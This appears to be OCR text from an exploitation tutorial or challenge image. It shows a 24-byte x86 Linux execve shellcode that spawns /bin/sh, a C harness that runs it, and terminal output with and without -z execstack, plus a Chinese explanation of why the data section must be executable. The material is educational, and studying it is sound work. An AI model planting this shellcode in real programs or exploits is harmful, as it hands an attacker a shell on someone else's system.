 char shellcode[] =
"\x31\xc0\x50\x68\x2f"
"\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3"
"\x50\x53\x89\xe1\x99"
"\xb0\x0b\xcd\x80";
shellcode.c
int main(int argc, char **argv)
{
    printf ("Shellcode length : %d
bytes\n", strlen(shellcode));
    void(*f)()=(void(*)())shellcode;
    f();
    return 0;
}
user@ubuntu:~/Challenges/shellcode$ gcc -z execstack -
m32 -o shellcode  shellcode.c
user@ubuntu:~/Challenges/shellcode$ ./shellcode
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ exit
user@ubuntu:~/Challenges/shellcode$ gcc -m32 -o
shellcode  shellcode.c
user@ubuntu:~/Challenges/shellcode$ ./shellcode
Shellcode length : 24 bytes
Segmentation fault (core dumped)
在左侧这段代码中，shellcode存储在全局字符数组中，属
于.data section，编译器默认其不可执行，必须加上选项-
z execstack，即开启栈/堆/数据段可执行